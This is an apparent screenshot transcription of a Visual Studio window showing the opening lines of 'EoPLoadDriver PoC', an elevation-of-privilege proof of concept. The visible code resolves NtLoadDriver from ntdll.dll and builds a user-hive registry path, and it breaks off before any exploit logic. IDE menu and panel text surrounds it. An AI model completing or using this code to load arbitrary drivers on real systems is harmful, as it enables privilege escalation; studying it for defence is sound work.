 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) LoadDriver Sign in
Release x64 Local Windows Debugger Live Sh
Server Explorer
Toolbox
LoadDriver.cpp*
LoadDriver (Global Scope)
1 // EoPLoadDriver PoC by Oscar Mallo (Tarlogic)
2
3 // If you have any suggestion or problem feel free to open an issue :)
4
5
6 #include <Windows.h>
7 #include <Winternl.h>
8 #include <tchar.h>
9 #include <stdio.h>
10 #include <sddl.h>
11 #include <shellapi.h>
12 #include <strsafe.h>
13
14 #define REGISTRY_USER_PREFIX _T("\\Registry\\User\\")
15 #define IMAGE_PATH _T("\\??\\")
16
17 ULONG
18 LoadDriver(LPWSTR userSid, LPWSTR RegistryPath)
19 {
20 UNICODE_STRING DriverServiceName;
21 NTSTATUS status;
22
23 typedef NTSTATUS(_stdcall* NT_LOAD_DRIVER)(IN PUNICODE_STRING DriverServiceName);
24 typedef void (WINAPI* RTL_INIT_UNICODE_STRING)(PUNICODE_STRING, PCWSTR);
25
26 NT_LOAD_DRIVER NtLoadDriver = (NT_LOAD_DRIVER)GetProcAddress(GetModuleHandleA("ntdll.dll"), "NtLoadDriver");
27 RTL_INIT_UNICODE_STRING RtlInitUnicodeString = (RTL_INIT_UNICODE_STRING)GetProcAddress(GetModuleHandleA("ntdll.dll"), "RtlInitUnicodeString");
28
29 wchar_t registryPath[MAX_PATH];
30 _snwprintf_s(registryPath, _TRUNCATE, L"%s%s\\%s", REGISTRY_USER_PREFIX, userSid, RegistryPath);
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'LoadDriver' (1 of 1 project)
LoadDriver
References
External Dependencies
Header Files
Resource Files
Source Files
LoadDriver.cpp